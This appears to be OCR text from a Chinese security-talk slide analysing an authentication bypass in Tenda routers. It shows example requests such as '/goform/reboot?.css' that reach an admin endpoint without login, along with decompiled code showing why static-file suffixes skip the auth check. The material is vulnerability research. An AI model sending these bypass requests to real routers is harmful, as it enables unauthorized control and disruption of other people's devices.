 认证绕过案例三 - Tenda 系列路由器前台未授权
DAS-security 安全中国
• 后台路径+静态资源名
/goform/reboot?.css
/goform/reboot/html
...
if ((0x3 < __n) && (__s1 = strchr(urlbuf,0x2e), __s1 != NULL)) { // 判断 URL 中是否存在
__s1 = __s1 + 0x1;
iVar1 = memcmp(__s1,&DAT_0050730c,0x3); // gif
if (iVar1 == 0x0) {
return 0x0;
}
0 表示不需要认证
iVar1 = memcmp(__s1,&DAT_00507310,0x3); // png
if (iVar1 == 0x0) {
return 0x0;
}
iVar1 = memcmp(__s1,&DAT_00507314,0x2); // js
if (iVar1 == 0x0) {
return 0x0;
}
1201268617